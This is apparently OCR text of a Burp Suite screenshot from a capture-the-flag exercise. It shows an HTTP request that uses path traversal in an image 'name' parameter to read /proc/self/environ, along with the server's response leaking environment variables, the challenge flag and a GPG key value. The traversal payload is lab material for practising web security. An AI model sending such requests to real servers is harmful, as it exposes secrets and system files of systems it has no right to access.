 Request
Pretty Raw Hex \n
1 GET /image?name=./../../proc/self/environ HTTP/1.1
2 Host: 172.31.3.2:168
3 Accept-Language: zh-TW,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Referer: http://172.31.3.2:168/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 13 Jan 2025 19:25:38 GMT
4 Connection: close
5 Content-Disposition: attachment;
filename="./../../proc/self/environ"
6 Content-Type: application/octet-stream
7 Content-Length: 301
8 Cache-Control: no-cache
9
10 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/
usr/sbin:/usr/bin:/sbin:/binHOSTNAME=dfe523d1ea8aFLA
G=TSC{敬愛爽 }LANG=C.UTF-8GPG_KEY=7169605F62C75135
6D054A26A821E680E5FA6305PYTHON_VERSION=3.12.8PYTHON_
SHA256=c909157bb25ec114e5869124cc2a9c4a4d4c1e957ca4f
f553f1edc692101154eHOME=/root
Inspector
Notes